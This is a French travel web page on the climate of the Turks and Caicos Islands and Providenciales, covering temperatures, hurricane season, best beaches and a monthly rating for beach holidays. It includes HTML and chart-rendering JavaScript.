<p>La temp&eacute;rature moyenne sur les &icirc;les Turks et Caicos est comprise entre 30&deg;C et 32&deg;C de juin &agrave; octobre, avec des pointes possibles &agrave; 35&deg;C vers la fin de l'&eacute;t&eacute;. Puis de novembre &agrave; mai, la temp&eacute;rature moyenne oscille entre 27&deg;C et 31&deg;C.<br /><br />La temp&eacute;rature de l'eau de baignade en &eacute;t&eacute; est de 28&deg;C / 30&deg;C et en hiver chute entre 27&deg;C et 25&deg;C. Un vent aliz&eacute; maintient une constance de climat tr&egrave;s agr&eacute;able. Les &icirc;les Turks et Caicos ont 350 jours de soleil par an. Pas mal ! Attention aux pouss&eacute;es de moustiques, g&eacute;n&eacute;ralement &agrave; l'automne avec les pluies fortes et l&rsquo;humidit&eacute;.</p>
<h3>Les ouragans et cyclones</h3>
<p>La saison des ouragans dure officiellement du 1&#7497;&#691; juin au 30 novembre, mais il n'y a aucune raison de paniquer, car les pr&eacute;visions m&eacute;t&eacute;os donnent un avertissement pour prendre ses pr&eacute;cautions. Hormis l'ouragan Ike qui a matraqu&eacute; Grand Turk et Caicos en 2008, suivi imm&eacute;diatement de l'ouragan Hanna, les &icirc;les Turks et Caicos ont &eacute;t&eacute; en grande partie &eacute;pargn&eacute;es depuis 1960. En revanche, l'ouragan Ike a caus&eacute; de grosses destructions sur Grand Turk, quelque 80% des structures de l'&icirc;le ont &eacute;t&eacute; endommag&eacute;es.</p>
<h3>Haute-saison et hors saison</h3>
<p>Comme une grande partie des Cara&iuml;bes, les &icirc;les Turks et Caicos sont devenues une destination possible sur toute l'ann&eacute;e. La saison va de la mi-novembre &agrave; la mi-avril, qui est g&eacute;n&eacute;ralement la p&eacute;riode la plus s&egrave;che de l'ann&eacute;e dans les Cara&iuml;bes. Alors les prix des h&ocirc;tels sont plus &eacute;lev&eacute;s au cours de cette p&eacute;riode et vous aurez &agrave; faire vos r&eacute;servations bien &agrave; l'avance. Les vacances de f&eacute;vrier ou de P&acirc;ques remportent la palme pour les vacances en famille.<br /><br />Le hors-saison dans les &icirc;les Turks et Caicos, soit de la mi-avril &agrave; mi-novembre, est parfaitement agr&eacute;able. Les temp&eacute;ratures sont un peu plus &eacute;lev&eacute;es, mais les vents du sud-est amenuisent la sensation de chaleur, ainsi que les averses br&egrave;ves plus fr&eacute;quentes. Les prix h&ocirc;teliers sont aussi r&eacute;duits de 20% &agrave; 50% par rapport aux tarifs d'hiver. Les billets d'avion sont habituellement moins chers et les packages Avion / H&ocirc;tel semblent raisonnables, m&ecirc;me pour des s&eacute;jours dans les h&eacute;bergements cinq &eacute;toiles de luxe.<br /><br /><strong>Remarque :&nbsp;</strong>Certains h&ocirc;tels utilisent la basse-saison pour la r&eacute;novation ou la construction, ce qui peut repr&eacute;senter une g&ecirc;ne si vous &ecirc;tes &agrave; la recherche de paix et de tranquillit&eacute;.</p>
<p>&nbsp;</p>
<h2><span>Les plus belles plages de&nbsp;</span>Turques et Ca&iuml;ques</h2>
<p><span>Les &icirc;les Turks et Caicos sont r&eacute;put&eacute;es pour leurs plages de sable blanc et leurs eaux cristallines, voici quelques-unes des plus belles plages de cette belle destination :</span></p>
<h3>Plage de Grace Bay</h3>
<p>Cette plage de 19 kilom&egrave;tres de long se trouve sur l'&icirc;le de Providenciales, elle est connue pour son sable fin et ses eaux turquoise. Elle est &eacute;galement l'une des plages les plus fr&eacute;quent&eacute;es de l'archipel.</p>
<h3>Plage de Long Bay</h3>
<p>Cette plage se trouve aussi sur l'&icirc;le de Providenciales, elle est moins fr&eacute;quent&eacute;e que Grace Bay et est id&eacute;ale pour la plong&eacute;e et la planche &agrave; voile.</p>
<h3>Plage de Sapodilla Bay</h3>
<p>Cette plage se situe aussi sur l'&icirc;le de Providenciales, elle est c&eacute;l&egrave;bre pour sa vue sur les &icirc;les voisines et sa tranquillit&eacute;.</p>
<h3>Plage de Taylor Bay</h3>
<p>Cette plage se trouve sur l'&icirc;le de South Caicos, elle est c&eacute;l&egrave;bre pour ses eaux turquoise et sa barri&egrave;re de corail. Elle est id&eacute;ale pour la plong&eacute;e et la snorkeling.</p>
<h3>Plage de Bight Park</h3>
<p>Cette plage se trouve sur l'&icirc;le de Providenciales, elle poss&egrave;de des eaux calmes et des activit&eacute;s nautiques. Il est possible de se promener dans les dunes de sable blanc.</p>
<h3>Plage de Malcolm Road Beach</h3>
<p>Cette plage se situe sur l'&icirc;le de Grand Turk, elle est pris&eacute;e pour son sable blanc et ses eaux cristallines. Il est possible de se baigner dans la mer et de pratiquer des activit&eacute;s nautiques.</p>        	        </div>
	        </div>
<div class="container">
	<br />
        <div class="col-md-12">
		<h2>En résumé : quand partir à Providenciales pour la plage ?</h2>
		<p>
		Le mois le plus chaud pour la plage, le farniente et la baignade est Septembre. Attention, Septembre est un mois à risques cycloniques, de fortes averses peuvent survenir, sinon d'autres périodes sont possibles. Le mois le plus frais est Janvier, si vous ne supportez pas trop la chaleur. Le mois le plus sec de l'année est Mars, si vous n'aimez pas du tout la pluie.</p>
        </div>

        <!--desktops-->
        <div class="hidden-xs">
                <div class="col-md-12">
                	<div class="table-responsive">
                        	<table class="table" style="width: 100%; border: 2px solid #fff;" cellspacing="0" cellpadding="0">
                			<tr>
                 			<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-vert.gif');"><span style="font-weight: bold">Janvier</span><br />Très bien</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-vert.gif');"><span style="font-weight: bold">Février</span><br />Très bien</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Mars</span><br />Parfait</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Avril</span><br />Parfait</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Mai</span><br />Acceptable</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Juin</span><br />Acceptable</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Juillet</span><br />Acceptable</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Août</span><br />Acceptable</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Septembre</span><br />Limite</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Octobre</span><br />Limite</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Novembre</span><br />Parfait</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Décembre</span><br />Parfait</td>
                 			</tr>
                		</table>
        		</div>
        	</div>
        </div>
        <!--mobiles-->
        <div class="hidden-sm hidden-md hidden-lg">
                <div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-vert.gif');"><span style="font-weight: bold">Janvier</span> - Très bien</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-vert.gif');"><span style="font-weight: bold">Février</span> - Très bien</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Mars</span> - Parfait</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Avril</span> - Parfait</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Mai</span> - Acceptable</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Juin</span> - Acceptable</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Juillet</span> - Acceptable</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Août</span> - Acceptable</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Septembre</span> - Limite</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Octobre</span> - Limite</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Novembre</span> - Parfait</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Décembre</span> - Parfait</div>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
                <img class="img-responsive" src="images/partir-quand-legendes.gif" border="0" alt="Partir quand ?">
                <div id="container"></div>
        </div>
</div>
<br /><br />



<div class="container">
		<div class="col-md-2">
			<img class="img-responsive" style="margin-right:10px; margin-bottom: 5px;border: 10px solid #eeeeee;" src="drapeaux/99.png" border="0" align="absmiddle" alt="Drapeau officiel TURKS ET CAICOS" title="Drapeau officiel de TURKS ET CAICOS">
		</div>
        <div class="col-md-10">
                <p>
                <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade"><img src="images/voyage-parfait.png" border="0" align="bottom"> &nbsp;Avril, Novembre, Décembre,  les 3 mois les plus propices pour un séjour balnéaire parfait sur les plages de Providenciales.<br />
                Océan Atlantique et Mer des Caraïbes comme appel à la baignade à Providenciales, ce n'est pas si mal comme vacances ! Toutefois les fans de séjours balnéaires préfèrent de loin les <a class="corps" href="classement-des-lagons-les-plus-chauds.php">mers les plus chaudes du monde</a>, quand la température de l'eau de mer approche les 30°C.
                </p>
                <p>Cliquez sur <big><a href="temperatures-turks-et-caicos-providenciales-99.html" class="corps"
            title="Climat : températures et précipitations pour Providenciales - TURKS ET CAICOS">
            Providenciales</a></big> pour afficher son climat et tout ce qu'il est bon de connaître avant de partir en Amérique.<br />
                </p>
        </div>

        <div class="col-md-12" style="padding:10px; border: 1px solid #333">
                <div class="col-md-8">
                        <h2>Présence de sargasses sur les plages de Turks Et Caicos</h2>
                        <h3><i class="fa fa-warning"></i>  &nbsp; Amoureux des plages paradisiaques de Turks Et Caicos : Attention ...</h3>
                        Depuis quelques années, des <a href="sargasses-caraibes.php" class="corps">algues appelées sargasses</a>, ont envahi certaines plages de Turks Et Caicos.                    Selon des courants marins et les saisons, vous pourriez avoir les quantités d'algues qui couvrent vos belles plages de rêve. Suivez le lien pour vous informer avant de partir à Providenciales.
                </div>
                <div class="col-md-4" style="text-align:right">
                        <img class="img-responsive" border="0" src="images/plage-sargasse.jpg" alt="Algues sargasses sur les plages de Turks Et Caicos" />
                </div>
        </div>

        <div class="col-md-12">
                <br />

                <a class="button btn-large green" href="photos-plages-lagons-TURKS%20ET%20CAICOS.html">Photos de plages de TURKS ET CAICOS</a>


                <br /><br />
                <h2>À planifier et à découvrir après mon retour de Turks Et Caicos !</h2>
		<a class="button btn-extra" href="temperatures-tunisie-djerba-83.html"><i class="soap-icon-beach"></i><span>Destination<br /><em>TUNISIE</em></span></a><a class="button btn-extra" href="temperatures-turquie-antalya-87.html"><i class="soap-icon-beach"></i><span>Destination<br /><em>TURQUIE</em></span></a>	</div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>







					</div>
				</div>
				<div id="pratique-providenciales" class="tab-pane fade">
					<div style="margin-left: -30px;">


<div class="container">
        <div class="col-md-12">
                <h2>Températures Providenciales et précipitations annuelles</h2>
        </div>
</div>

<div class="container">
        <div class="hidden-xs col-md-2">
                <img class="img-responsive" border="0" src="images/climat-des-plages.jpg" width="148" height="423" alt="Climat des Plages de Providenciales">
        </div>
        <div class="col-md-6">
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp; Températures mensuelles de Providenciales, TURKS ET CAICOS &nbsp;&nbsp; <span style="background-color: #FCDA00">&nbsp;<font color="#FF0000"><b>jour</b></font>&nbsp;</span>&nbsp; <span style="background-color: #001C69">&nbsp;<font color="#FFFFFF"><b>nuit</b></font>&nbsp;</span>
                <img class="img-responsive" src="temperatures-mensuelles-providenciales-turks-et-caicos-99.jpg" alt="Températures de Providenciales, TURKS ET CAICOS. Une température mini de 27°C est conseillée pour la plage !" border="0"><br />
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp; Précipitations, pluviométrie, période cyclonique : TURKS ET CAICOS<br>
 	        <img class="img-responsive" src="pluies-mensuelles-providenciales-turks-et-caicos-99.jpg" alt="Précipitations, pluviométrie moyenne, période cyclonique de Providenciales, TURKS ET CAICOS" border="0"><br />
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp;
                Températures de l'eau de baignade à Providenciales<br />
 	        <img class="img-responsive" src="temperatures-mer-providenciales-turks-et-caicos-99.jpg" alt="Température de baignade Océan Atlantique et Mer des Caraïbes, à Providenciales, TURKS ET CAICOS. +28°C idéal pour la plage !" border="0">
        </div>
        <div class="col-md-4">
                <p align="right"><i class="fa fa-chevron-circle-down" style="color:#e0e0e0; font-size:1.2em;"></i>&nbsp; Légendes</p>
                
        <div class="col-md-12" style="text-align: left;">
		<img src="images/soleil-top.png" border="0" alt="Soleil">&nbsp;&nbsp; <small>Conditions parfaites pour profiter de la plage.</small><br />
		<img src="images/beau-soleil.png" border="0" alt="Soleil">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   <small>Conditions favorables pour profiter de la plage.</small><br />
		<img src="images/soleil-et-pluie.png" border="0" alt="Soleil et averses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Alternances de soleil et d'averses tropicales courtes.</small><br />
		<img src="images/pluie-soleil.gif" border="0" alt="Pluies, tempêtes ou moussons">&nbsp;&nbsp;&nbsp;&nbsp; <small>Très fortes pluies tropicales ou mousson.</small><br />
		<img src="images/cyclone.gif" border="0" alt="Cyclone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Mois à risque cyclonique avec alertes de niveau 1 à 5.</small><br />
		<img src="images/baignade-mer.png" border="0" alt="Baignade en mer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Baignade agréable à plus de 26°C.</small><br />
		<img src="images/voyage-parfait.png" border="0" alt="Voyage parfait">&nbsp; <small>Tout est absolument parfait pour voyager.</small><br />
        </div>                <div class="col-md-12">
                        <br />
                        <span  style="color:#35465A; font-size:0.9em;">Risques cycloniques (5 mois)</span><br />
                        <img class="img-responsive" border="0" src="risques-cyclones.php?pays_id=99" alt="Risques de cyclones pour TURKS ET CAICOS">

                        <br><a href="cyclones-tempetes-tropicales-caraibes.php" class="corps" title="Historique des cyclones dans la Mer des Caraïbes et l'Atlantique">Historique des cyclones dans la Mer des Caraïbes et l'Atlantique</a>                        <br /><br />
                        <div class="LeverSoleil">
                                <img src="images/soleil-lever-coucher.jpg" class="img-responsive" alt="Lever et coucher de soleil sous les tropiques" />
                                <div class="caption">
                                        <strong>06:27</strong> Lever &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Coucher <strong>17:32</strong>                                 </div>
                        </div>
                        <br /><b>Océan Atlantique et Mer des Caraïbes</b><br />
                        <br />
                        <img src="plage-meteo.php?pays_id=99&mois=Janvier" alt="Météo $pays en $mois_en_cours - $oceans." border="0" /><br />
                        <small><i>Climat Janvier 2026</i></small>
                </div>
        </div>
</div>



<script type="text/javascript">
var chart;
$('#courbes_dynamiques').ready(function() {
	chart = new Highcharts.Chart({
		chart: { renderTo: 'climatglobal', zoomType: 'xy' },
		title: { align: 'right', text: "Climat de Providenciales", style: { "color": "#01B7F2", "fontSize": "20px" }, x: -90, y: 20 },
		subtitle: { align: 'right', text: "Risques cycloniques (5 mois)", style: { "color": "#FF5050", "fontSize": "11px" }, x: -90 },
		xAxis: { categories: ['Jan', 'Fév', 'Mar', 'Avr', 'Mai', 'Juin', 'Juil', 'Août', 'Sep', 'Oct', 'Nov', 'Déc'] },
		yAxis: [{    // yAxis 0
			labels: {formatter: function() { return this.value +'°C'; },
			style: { color: '#666666' }},
			lineColor: '#FEFEFE',
			title: { text: 'Températures', style: { color: '#666666' }}
			}, { // yAxis 1
			title: {text: 'Pluviométrie et Cyclones', style: { color: '#666666' }},
			lineColor: '#FEFEFE',
			labels: {formatter: function() { return this.value +' mm'; }, style: { color: '#666666' }}, opposite: true }
		        ],
		tooltip: { formatter: function() {
				if (this.series.name == 'Cyclones possibles'){
				        if (this.y == '0'){ return this.series.name + ' : Aucun'; }
				        else { return this.series.name + ' en ' + this.x; }
				}
				else { return this.series.name + ' (' + this.x + ')<br>Providenciales : ' + this.y + (this.series.name == 'Pluviométrie' ? ' mm' : '°C'); }
			      }
			 },
		legend: {layout: 'vertical', align: 'left', x: 145, y: -10, verticalAlign: 'top', floating: true, symbolWidth: 26,
			 symbolHeight: 10, symbolRadius: 5, symbolPadding: 10, borderColor: '#40719A', borderRadius: 5, borderWidth: 1,
			  reversed: true, itemHoverStyle: {color: '#01B7F2'},
			 itemStyle: { "color": "#333333", "cursor": "pointer", "fontSize": "12px", "fontWeight": "" },
			 },
		plotOptions: {
		  spline: { lineWidth: 2,  states: { hover: { lineWidth: 4 }} },
		  series: { cursor: 'pointer', marker: { lineWidth: 2 }},
		  area: {
		  	fillColor: {
                    	linearGradient: { x1: 0, y1: 0, x2: 0, y2: 0.8 },
                    	stops: [[0,Highcharts.getOptions().colors[2]],
                    	   	[1,Highcharts.Color(Highcharts.getOptions().colors[2]).setOpacity(0).get('rgba')]]},
                	lineWidth: 2, states: { hover: { lineWidth: 5 } }, threshold: null }
			},
		series: [{
		        name: 'Pluviométrie', type: 'column', color: '#DDDDDD', yAxis: 1,
		        zIndex: 0, data: [ 73, 47, 43, 54, 110, 129, 121, 139, 158, 179, 71, 55 ]
		}, {
			name: 'Température Baignade', type: 'area', color: '#78FFDE', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 1, data: [ 25, 25, 25, 26, 27, 28, 28, 29, 30, 30, 28, 26 ]
		}, {
		        name: 'Cyclones possibles', type: 'spline', color: '#DDDDDD', marker: { enabled: true }, yAxis: 1,
			zIndex: 2, data: [ 0, 0, 0, 0, 0, {y: 40, marker:{symbol: 'url(images/ouragan.gif)'}}, {y: 40, marker:{symbol: 'url(images/ouragan.gif)'}}, {y: 40, marker:{symbol: 'url(images/ouragan.gif)'}}, {y: 40, marker:{symbol: 'url(images/ouragan.gif)'}}, {y: 40, marker:{symbol: 'url(images/ouragan.gif)'}}, 0, 0 ]
		}, {
			name: 'Température Nuit', type: 'spline', color: '#004669', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 3, data: [ 20, 21, 21, 23, 24, 25, 25, 25, 24, 23, 22, 21 ]
		}, {
			name: 'Température Journée', type: 'spline', color: '#AA4643', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 4, data: [ 27, 27, 28, 30, 31, 32, 32, 32, 32, 30, 28, 28 ]
		}]
	});
});
</script>


<div class="container">
        <div class="col-md-12 hidden-xs" style="text-align: left;">
                <img class="img-responsive" border="0" src="images/cliquez-sur-categories2.gif" align="top">
                <div class="courbes_dynamiques">
                        <div id="climatglobal" style="width: 1140px; text-align: left; margin: 0">
                        </div>
                </div>
        </div>
</div>

<script type="text/javascript">
	$(document).ready(function() { 
$('#moustique0').fadeTo( 0, 0.16); 
$('#moustique1').fadeTo( 0, 0.16); 
$('#moustique2').fadeTo( 0, 0.16); 
$('#moustique3').fadeTo( 0, 0.16); 
$('#moustique4').fadeTo( 0, 0.61); 
$('#moustique5').fadeTo( 0, 0.72); 
$('#moustique6').fadeTo( 0, 0.68); 
$('#moustique7').fadeTo( 0, 0.78); 
$('#moustique8').fadeTo( 0, 0.88); 
$('#moustique9').fadeTo( 0, 1); 
$('#moustique10').fadeTo( 0, 0.4); 
$('#moustique11').fadeTo( 0, 0.16); 
}); 
	$(document).ready(function() { 
$('#moustiques0').fadeTo( 0, 0.16); 
$('#moustiques1').fadeTo( 0, 0.16); 
$('#moustiques2').fadeTo( 0, 0.16); 
$('#moustiques3').fadeTo( 0, 0.16); 
$('#moustiques4').fadeTo( 0, 0.61); 
$('#moustiques5').fadeTo( 0, 0.72); 
$('#moustiques6').fadeTo( 0, 0.68); 
$('#moustiques7').fadeTo( 0, 0.78); 
$('#moustiques8').fadeTo( 0, 0.88); 
$('#moustiques9').fadeTo( 0, 1); 
$('#moustiques10').fadeTo( 0, 0.4); 
$('#moustiques11').fadeTo( 0, 0.16); 
}); 
</script>
<div class="container">
        <div class="col-md-1 hidden-xs">
        </div>
        <div class="col-md-10 hidden-xs" style="font-size: 0.9em; text-align: center; margin-left: -10px;">
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique0"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique1"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique2"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique3"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique4"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique5"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique6"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique7"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique8"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique9"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique10"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique11"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
        </div>
        <div class="col-md-1 hidden-xs">
        </div>
</div>
<br />





<div class="container">
        <div class="col-md-12">
                <h2>Ensoleillement de Providenciales en été et en hiver</h2>		
        </div>
        <div class="col-md-4" style="text-align: right">
                <img src="providenciales-turks-et-caicos-en-hiver-99.jpg" class="img-responsive" border="0" alt="Providenciales, TURKS ET CAICOS dans l'hémisphère sud en hiver">
        </div>
        <div class="col-md-4">
                <img src="providenciales-turks-et-caicos-en-ete-99.jpg" class="img-responsive" border="0" alt="Providenciales, TURKS ET CAICOS dans l'hémisphère nord en été">
        </div>
        <div class="col-md-4">
        <img src="soleil-providenciales-turks-et-caicos-99-70.jpg" class="img-responsive" border="0" alt="Ensoleillement à Providenciales">
		<p>
    		Le soleil à son zénith, c'est à dire bien perpendiculaire à la surface de la Terre, envoie 100% de rayonnement et de chaleur. <b>Providenciales</b> recoit en hiver, <span style="background-color: #ffcc00">&nbsp;<strong>70%</strong>&nbsp;</span> d'ensoleillement et <span style="background-color: #FE964F">&nbsp;<strong>99%</strong>&nbsp;</span> en été.
        </div>
        <div class="col-md-12">
        	<p>
        	Les écarts de températures et d'ensoleillement moyens entre l'été et hiver sont de <strong>29%</strong>. Ce fort écart signifie que la température de baignade en mer varie et qu'elle peut être plus fraîche pendant l'hiver. Un pull peut être agréable au petit matin ou le soir, la nuit tombée en saison plus fraîche.<br/><br/>

                <!--desktop-->
                <div class="hidden-xs">
                	<a class="button btn-extra sky-blue1"><i class="soap-icon-beach"></i><span><em>Indice FARNIENTE : 83 %</em><br />Providenciales</span></a>
                </div>
                <!--mobile-->
                <div class="hidden-sm hidden-md hidden-lg">
                	<span style="font-size:1.4em"><i class="soap-icon-beach"></i>&nbsp;<strong><em style="color:#01b7f2">Indice FARNIENTE : 83 %</em></strong><br />pour Providenciales</span></a><br />

                </div>

                Cet indice indique la performance annuelle de Providenciales pour la baignade et le <a href="plages-et-farniente.php" class="corps">farniente</a>. &nbsp;<img src="images/aide.png" border="0" align="absmiddle" title="Calculé selon les températures et les pluies annuelles" data-toggle="tooltip" data-placement="top" data-original-title="Calculé selon les températures et les pluies annuelles"></a>
        </div>
</div>

<script src="js/solid-gauge.src.js"></script>
<script type="text/javascript">

$(function () {
    $('#temperature-journee').highcharts({
        chart: { type: 'solidgauge', backgroundColor: '#fff' },
        title: { text: '<b>TENDANCE JOURNÉE °C</b>', style: {"color":"#666666","fontSize":"12px"}, y: 20 },
        pane: { center: ['50%', '80%'], size: '155%', startAngle: -90, endAngle: 90, background: { backgroundColor: '#FFF', innerRadius: '90%', outerRadius: '105%', shape: 'arc', borderColor: '#fff' } },
        tooltip: { enabled: false },
        yAxis: { min: 0, max: 40, minorTickInterval: null, tickPixelInterval: 400, tickWidth: 0, tickAmount: 2, labels: { enabled: true, useHTML: true, y: 16 },
            stops: [ [0, '#00BFFF'],[0.55, '#00BFFF'],[0.56, '#FFC250'],[0.65, '#FFC250'],[0.66, '#FF8928'],[0.79, '#FF8928'],[0.80, '#E13800'],[0.86, '#E13800'],[0.87, '#872200'],[0.9, '#872200'] ]
        },
        plotOptions: { solidgauge: { dataLabels: { x: 0, y: 0, borderWidth: 0, useHTML: true } } },
        series: [{ data: [27], innerRadius:'70%',
        dataLabels: { format: '<div style="text-align:center"><span style="font-size:28px;color:#666666">{y}<span style="font-size:18px">°C</span></span><br /><span style="font-size:14px;color:#98CE44">Janvier</span><br />&nbsp;</div>' } }]
    });
});

// Jauge de température baignade
$(function () {
    $('#temperature-baignade').highcharts({
        chart: { type: 'solidgauge', backgroundColor: '#fff' },
        title: { text: '<b>TENDANCE BAIGNADE °C</b>', style: {"color":"#666666","fontSize":"12px"}, y: 20 },
        pane: { center: ['50%', '80%'], size: '155%', startAngle: -90, endAngle: 90, background: { backgroundColor: '#FFF', innerRadius: '90%', outerRadius: '105%', shape: 'arc', borderColor: '#fff' } },
        tooltip: { enabled: false },
        yAxis: { min: 0, max: 40, minorTickInterval: null, tickPixelInterval: 400, tickWidth: 0, tickAmount: 2, labels: { enabled: true, useHTML: true, y: 16  },
            stops: [ [0, '#00BFFF'],[0.55, '#00BFFF'],[0.56, '#FFC250'],[0.65, '#FFC250'],[0.66, '#FF8928'],[0.79, '#FF8928'],[0.80, '#E13800'],[0.86, '#E13800'],[0.87, '#872200'],[0.9, '#872200'] ]
        },
        plotOptions: { solidgauge: { dataLabels: { x: 0, y: 0, borderWidth: 0, useHTML: true } } },
        series: [{ data: [25], innerRadius:'70%',
        dataLabels: { format: '<div style="text-align:center"><span style="font-size:28px;color:#666666">{y}<span style="font-size:18px">°C</span></span><br /><span style="font-size:14px;color:#98CE44">Janvier</span><br />&nbsp;</div>' } }]
    });
});

// Colonne de pluie
$(function () {
    $('#pluies').highcharts({
		chart: { type: 'column' },
		legend: { enabled: false },
		tooltip: { enabled: false },
		title: { text: '<b>PLUIES</b><br /><span style="font-size:10px">73 mm</span>',
        	         style: {"color":"#666666","fontSize":"12px"}, y: 20 },
		xAxis: { categories: ['Janvier'] },
		yAxis: { title: {text: '', style: { color: '#666666' }}, lineColor: '#FEFEFE', labels: { style: { color: '#666666' }},
		plotOptions: { series: { cursor: 'pointer', marker: { lineWidth: 2 }}},
		area: {
		  	fillColor: {
                    	linearGradient: { x1: 0, y1: 0, x2: 0, y2: 0.8 },
                    	stops: [[0,Highcharts.getOptions().colors[2]],
                    	   	[1,Highcharts.Color(Highcharts.getOptions().colors[2]).setOpacity(0).get('rgba')]]},
                	lineWidth: 2, states: { hover: { lineWidth: 5 } }, threshold: null }
			},
		series: [{
		        name: 'Pluviométrie', type: 'column', color: '#DDDDDD', yAxis: 0,
		        zIndex: 0, data: [ 73 ] }, {
		        name: 'Cyclones possibles', type: 'spline', color: '#DDDDDD', marker: { enabled: true }, yAxis: 0,
			zIndex: 1, data: [ 0 ]
		        }]
	});
});
</script>






<br />
<div class="container">
        <div class="col-md-12">
                <h2>Moyennes des températures et pluies pour un séjour balnéaire en Janvier</h2>
        </div>
        <div class="col-md-3">
                <div id="temperature-journee" style="width: 270px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-3">
                <div id="temperature-baignade" style="width: 270px; height: 200px; margin: 0 auto"></div>
